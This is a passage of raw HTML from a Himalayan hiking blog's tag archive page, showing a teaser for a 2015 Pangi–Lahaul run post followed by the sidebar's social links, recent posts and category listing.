		<a href="https://ultrajourneys.org/pangi-run-2015-part-2-pangi-lahaul/"><img width="1600" height="1008" src="https://ultrajourneys.org/wp-content/uploads/2020/06/12087895_10206944778280607_6511851808504600590_o-1-1.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/06/12087895_10206944778280607_6511851808504600590_o-1-1.jpg 1600w, https://ultrajourneys.org/wp-content/uploads/2020/06/12087895_10206944778280607_6511851808504600590_o-1-1-300x189.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/06/12087895_10206944778280607_6511851808504600590_o-1-1-1024x645.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2020/06/12087895_10206944778280607_6511851808504600590_o-1-1-768x484.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2020/06/12087895_10206944778280607_6511851808504600590_o-1-1-1536x968.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/pangi-run-2015-part-2-pangi-lahaul/">Pangi Run 2015 &#8211; Part 2 – Pangi, Lahaul</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">May 1, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/pangi-run-2015-part-2-pangi-lahaul/" aria-label="Continue reading Pangi Run 2015 &#8211; Part 2 – Pangi, Lahaul">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/pangi-2015/" rel="category tag">Pangi 2015</a>, <a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/" rel="category tag">Traverses</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lahaul/" rel="tag">Lahaul</a>, <a href="https://ultrajourneys.org/tag/pangi/" rel="tag">Pangi</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="paging-nav-text">Page 3 of 3</div><div class="nav-links"><a class="prev page-numbers" href="https://ultrajourneys.org/tag/lahaul/page/2/">&larr; Previous</a>
<a class="page-numbers" href="https://ultrajourneys.org/tag/lahaul/">1</a>
<a class="page-numbers" href="https://ultrajourneys.org/tag/lahaul/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span></div>
	</nav>
	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/elevation-map-of-western-himalayas/">Elevation map of Western Himalayas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (123)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (25)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
